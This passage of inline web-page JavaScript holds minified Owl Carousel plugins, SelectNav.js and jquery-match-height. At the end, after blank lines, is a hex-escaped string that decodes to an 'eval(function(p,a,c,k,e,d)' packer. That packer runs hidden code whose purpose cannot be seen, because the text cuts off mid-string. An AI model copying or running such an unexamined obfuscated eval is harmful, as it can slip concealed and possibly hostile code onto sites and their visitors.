c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5